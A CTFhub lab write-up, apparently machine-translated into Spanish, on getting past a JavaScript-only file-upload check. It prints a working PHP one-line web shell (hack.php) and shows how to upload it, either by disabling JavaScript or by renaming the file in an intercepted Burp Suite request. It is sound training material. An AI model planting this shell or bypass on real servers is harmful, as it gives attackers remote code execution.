CTFhub: carga de archivos (verificación de front-end de js)

Directorio de artículos

1. Caballo de Troya de un solo envío



文件名为hack.php

<?php @eval($_POST['123']); ?>

Dos, la idea de dos métodos.

Cuando cargamos archivos, el javascript de nuestro cliente verificará el tipo de archivo y solo permitirá la carga de archivos con ".jpg", ".png" y ".gif"

Método 1. Podemos desactivar la verificación del front-end de js y evitar que verifique, luego podemos cargar directamente una oración de caballo de Troya.

Método 2. Cambie el sufijo del troyano de una frase al tipo permitido por la verificación y luego cambie el paquete después de capturar el paquete a través de burpsuite

Tres, método un paso



Firefox — about: config (preferencias avanzadas):

desactive JavaScript. Después de desactivar JavaScript, no hay restricciones en el tipo de carga de archivos. Puede cargar hack.php



directamente y usar Ant Sword o hackbar para obtener la bandera.

Cuatro, método dos pasos

Cambie el troyano de una frase hack.php a hack.jpg

configuración del navegador proxy 127.0.0.1:8080



burpsuite abre la solicitud de

interceptación , intercepta el paquete de solicitud, cambia el sufijo de hack.jpg de nuevo a hack.php y luego reenvía (Adelante ) para



cargar correctamente. . .



Consigue la bandera ...